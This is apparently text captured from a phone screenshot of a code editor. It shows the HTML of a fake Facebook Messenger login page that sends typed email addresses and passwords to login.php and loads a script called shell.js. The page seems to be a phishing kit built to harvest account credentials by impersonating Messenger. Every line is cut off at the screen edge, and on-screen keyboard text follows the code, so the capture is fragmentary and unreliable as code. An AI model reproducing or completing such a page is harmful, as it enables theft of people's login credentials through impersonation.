 14:03
46
index.html
/storage/emulated/0/Myproject/…
index.html style.css shell.js
1 <!Doctype html>
2 <html>
3 <head>
4 <meta name='viewport' content='width=device-width
5 <title>Login Page</title>
6 <link rel='stylesheet' href='./style.css'>
7 <link rel="icon" href="./icon.png" sizes="16x16"
8 <script type="text/javascript" src="https://cdn.j
9 </head>
10 <body>
11 <div class='container'>
12 <div calss='wrapper'>
13 <img class='icon' width='100px' height='100px' sr
14 <center><h1 class='wellcome'>Messenger</h1></cent
15 <center class='not'>Log in with your Facebook acc
16 <form href='login.php' method='post'>
17 <input name='email' class='email' type='text
18 <input name='pass' class='pass' type='passwor
19 <input name='submit' onclick='meta()' type='s
20 <center class='forgot'><i><a href='https://m.
21 </form>
22 <center><a href='https://www.messenger.com/' clas
23 </div>
24 <div>
25 <script src ='./shell.js'></script>
'submit'
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , Indonesia .